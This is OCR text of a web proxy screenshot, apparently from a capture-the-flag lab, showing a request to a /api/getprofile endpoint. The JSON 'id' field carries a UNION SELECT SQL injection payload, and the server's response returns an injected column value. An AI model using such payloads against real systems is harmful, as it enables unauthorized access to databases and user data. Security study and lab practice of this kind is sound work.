 Request
Pretty Raw \n Actions
1 GET /api/getprofile HTTP/1.1
2 Host: 10.129.227.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.129.227.109/
11 Content-Type: application/json
12 Cookie: XSRF-TOKEN=eyJpdiI6Ikk5bWJicDBPS3BsOTBzd0o2S1pWQmc9PSIsI
GY1ZWJQckFzVlh3UUo0RTNxMnBMUDRMaHRPWmZxKzFoTng2Y1ZoVEdtOXJPWkhCO
13 Content-Length: 55
14
15 {
"id":"123456789 union select 1,2,3-- -",
"secret":true
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 16 Apr 2022 06:52:17 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 55
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6IlhMMzFYSDl5RW5RVlZuK1M5azhpZFE9PSIsInZhbHVlIjoidENjbVU
4MHVWOW9kaGF2VHlyaTBRMFlIWHhlWW5IWEt4ZU5BOHAvdi9TV21OWEtNU3BGOW
R1TU0yWkdyVDVQeUYzRG0yZHp6am5ocEZ4Z2lJd21kM1czUVljbXQzcVBjREc4V
TFidHhSa0s4cGNWZzQ1Nld3cnplNTlYOFFpU1IiLCJtYWMiOiIwM2Y4YzljNWEy
MjU0YzRmZDVlMjhkYWZiYTg4ZTAzYzExN2RlMWQ4OGEyODcyMzA1ZDJkMjg0N2M
3NjVlMDRiIiwidGFnIjoiIn0%3D; expires=Sat, 16-Apr-2022 08:52:17
GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 1
14
15 3
Search...
0 matches